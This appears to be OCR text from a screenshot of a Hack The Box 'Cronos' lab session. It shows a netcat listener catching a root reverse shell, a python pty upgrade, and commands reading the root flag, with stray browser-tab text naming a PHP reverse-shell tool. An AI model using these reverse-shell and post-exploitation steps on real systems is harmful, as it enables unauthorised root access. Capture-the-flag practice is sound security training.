 root@kali:~/htb/writeup# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.57] from (UNKNOWN) [10.10.10.13] 39818
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
07:17:01 up 1:12, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# cat root.txt
cat: root.txt: No such file or directory
# cd /home/cronos/
/bin/sh: 2: cd: can't cd to /home/cronos/
# python -c 'import pty;pty.spawn("/bin/bash");'
root@cronos:/# ^Z
[1]+ Stopped nc -lnvp 1234
root@kali:~/htb/writeup# stty raw -echo
root@kali:~/htb/writeup# nc -lnvp 1234
root@cronos:/# ls
bin home lib64 opt sbin tmp vmlinuz.old
boot initrd.img lost+found proc snap usr
dev initrd.img.old media root srv var
etc lib mnt run sys vmlinuz
root@cronos:/# cd root/
root@cronos:~# ls
root.txt
root@cronos:~# cat root.txt
root@cronos:~# cat /home/noulis/user.txt
root@cronos:~#
Mozilla Firefox
Net Tool v0.1
New Tab
pentestmonkey.net/tools/php-revers